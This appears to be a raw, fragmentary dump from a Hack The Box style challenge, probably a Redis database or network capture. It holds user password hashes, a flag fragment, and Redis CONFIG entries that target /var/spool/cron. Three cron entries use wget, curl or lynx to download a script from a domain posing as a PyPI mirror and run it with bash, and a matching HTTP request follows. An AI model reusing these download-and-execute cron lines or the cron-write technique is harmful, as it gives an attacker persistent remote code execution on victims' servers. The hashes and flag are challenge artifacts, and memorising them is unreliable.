 f059fc5d167f597a91c48041dea1460a
david5014:email
david5014@htb.local
emma1716:password
d7df8cffd58ec406c74116a33afd3cc7
emma1716:email
emma1716@htb.local
frank2180:password
4fe3d40556cd5fe47872053f2f2818b1
frank2180:email
frank2180@htb.local
grace8972:password
f2d9e78f6c3717c9bfb3507e95074189
grace8972:email
grace8972@htb.local
henry6159:password
afb04edbeda01e437c644e84c1d539eb
henry6159:email
FLAG_PART:_c0uld_0p3n_n3w
ivy7948:password
70fde9bb12772a894ac7b51fe78f1da2
ivy7948:email
ivy7948@htb.local
jack3908:password
9f791d0427c8a5e299fceffb20205492
jack3908:email
jack3908@htb.local
gMui*4
CONFIG
/var/spool/cron
gMuj*4
CONFIG
DBFILENAME
gMuj*3
TY1RI8
* * * * * wget -O VgLy8V0Zxo 'http://files.pypi-install.com/packages/VgLy8V0Zxo' && bash VgLy8V0Zxo
gMuk*3
EJHIPI
*/5 * * * * curl -s -k 'http://files.pypi-install.com/packages/VgLy8V0Zxo' > VgLy8V0Zxo && bash VgLy8V0Zxo
gMuk*3
MBW89Y
*/7 * * * * lynx -source 'http://files.pypi-install.com/packages/VgLy8V0Zxo' > VgLy8V0Zxo && bash VgLy8V0Zxo
gMuk*1
]gMv>*4
CONFIG
/var/spool/cron/crontabs
^gMv>*1
UgMw6"
GET /packages/VgLy8V0Zxo HTTP/1.1
Host: files.pypi-install.com
User-Agent: Wget